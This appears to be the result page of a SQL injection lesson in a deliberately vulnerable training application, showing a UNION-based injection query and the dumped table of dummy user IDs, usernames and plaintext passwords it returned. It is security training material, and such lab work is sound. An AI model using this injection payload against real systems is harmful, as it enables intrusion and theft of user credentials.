 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , test1, 2, 3,
102, jdoe, passwd2, , test1, 2, 3,
103, jplane, passwd3, , test1, 2, 3,
104, jeff, jeff, , test1, 2, 3,
105, dave, passW0rD, , test1, 2, 3,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' UNION SELECT userid, user_name, password, cookie, 'test1', '2', 3 FROM
user_system_data;--'